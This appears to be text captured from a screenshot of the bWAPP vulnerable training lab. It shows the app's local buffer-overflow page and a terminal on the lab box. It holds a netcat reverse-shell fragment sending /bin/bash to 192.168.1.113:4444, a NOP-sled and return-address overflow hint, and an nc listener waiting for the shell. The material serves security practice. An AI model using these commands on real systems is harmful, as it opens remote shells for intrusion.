 Bugs Change Password Create User Set Security Le
/ Buffer Overflow (Local)
Search for a movie: : -e /bin/bash 192.168.1.113 4444) Search (bee-bo
HINT: \x90*354 + \x8f\x92\x04\x08 + [payload]
Thanks to David Bloom (@philophobia78) for developing the C++ BOF applic
File Edit View Terminal Tabs Help
bee@bee-box:/var/www/bWAPP$ sudo vim unrestricted_file_upload.php
bee@bee-box:/var/www/bWAPP$ sudo vim bof_1.php
[1]+ Stopped sudo vim bof_1.php
bee@bee-box:/var/www/bWAPP$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1
link/ether 00:0c:29:25:49:fd brd ff:ff:ff:ff:ff:ff
inet 192.168.1.113/24 brd 192.168.1.255 scope global eth0
inet6 fd1b:2ebd:31dd:0:20c:29ff:fe25:49fd/64 scope global dynamic
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe25:49fd/64 scope link
valid_lft forever preferred_lft forever
bee@bee-box:/var/www/bWAPP$ nc -v -l -q 0 -p 4444
listening on [any] 4444 ...
bee@bee-box:/var/www/bWAPP$ sudo vim bof_1.php
bee@bee-box:/var/www/bWAPP$ nc -v -l -q 0 -p 4444
listening on [any] 4444 ...